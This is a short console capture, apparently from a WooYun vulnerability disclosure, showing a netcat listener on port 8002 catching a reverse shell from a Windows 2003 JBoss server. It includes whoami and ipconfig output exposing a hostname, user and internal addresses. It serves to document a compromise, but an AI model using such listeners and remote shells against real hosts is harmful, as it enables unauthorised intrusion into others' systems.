 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
listening on [any] 8002 ...
222.73.45.249: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [222.73.45.249] 2628: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\GpsServer\jboss-5.1.0.GA\bin>whoami
whoami
yd-206\越德工程
D:\GpsServer\jboss-5.1.0.GA\bin>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.22.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.22.253
www.wooyun.org